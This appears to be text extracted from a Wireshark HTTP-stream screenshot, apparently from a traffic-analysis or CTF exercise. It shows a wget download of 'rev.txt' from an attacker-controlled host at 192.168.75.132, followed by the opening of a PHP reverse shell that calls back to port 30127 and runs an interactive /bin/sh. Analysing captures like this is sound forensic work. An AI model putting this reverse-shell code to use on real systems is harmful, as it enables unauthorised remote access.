 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3267) · 流量分析.pcapng
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2739 bytes) 显示为 ASCII No delta times 流 3267
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助